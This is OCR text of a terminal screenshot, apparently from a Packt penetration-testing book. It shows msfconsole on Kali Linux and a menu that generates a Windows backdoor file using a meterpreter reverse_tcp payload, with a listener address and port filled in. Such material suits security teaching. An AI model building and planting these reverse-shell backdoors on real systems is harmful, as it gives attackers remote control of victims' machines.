 Applications Places Terminal Wed 06:52 1
root@kali: ~
File Edit
File Edit View Search Terminal Help
root@kali:~# msfconsole
Choose Payload :3
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Generate Backdoor
+------------++--------------------------++------------------------+
| Name || Descript || Your Input
+------------++--------------------------++------------------------+
| LHOST || The Listen Addres || 192.168.0.7
| LPORT || The Listen Ports || 5555
| OUTPUTNAME || The Filename output || file15
| PAYLOAD || Payload To Be Used || windows/meterpreter/reverse_tcp
+------------++--------------------------++------------------------+
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Packt>